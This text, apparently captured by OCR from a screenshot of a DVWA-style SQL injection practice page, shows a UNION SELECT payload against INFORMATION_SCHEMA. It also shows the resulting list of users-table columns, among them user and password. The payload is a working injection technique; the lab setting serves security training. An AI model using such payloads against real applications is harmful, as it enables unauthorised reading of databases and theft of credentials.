 Vulnerability: SQL Injection
User ID: _name LIKE 'users';# Submit
ID: -1' UNION SELECT column_name, column_type FROM INFORMATION_SCHEMA.COLUMNS WHERE ta
First name: user_id
Surname: int(6)
ID: -1' UNION SELECT column_name, column_type FROM INFORMATION_SCHEMA.COLUMNS WHERE ta
First name: first_name
Surname: varchar(15)
ID: -1' UNION SELECT column_name, column_type FROM INFORMATION_SCHEMA.COLUMNS WHERE ta
First name: last_name
Surname: varchar(15)
ID: -1' UNION SELECT column_name, column_type FROM INFORMATION_SCHEMA.COLUMNS WHERE ta
First name: user
Surname: varchar(15)
ID: -1' UNION SELECT column_name, column_type FROM INFORMATION_SCHEMA.COLUMNS WHERE ta
First name: password
Surname: varchar(32)
ID: -1' UNION SELECT column_name, column_type FROM INFORMATION_SCHEMA.COLUMNS WHERE ta
First name: avatar
Surname: varchar(70)
ID: -1' UNION SELECT column_name, column_type FROM INFORMATION_SCHEMA.COLUMNS WHERE ta
First name: last_login
Surname: timestamp
ID: -1' UNION SELECT column_name, column_type FROM INFORMATION_SCHEMA.COLUMNS WHERE ta
First name: failed_login
Surname: int(3)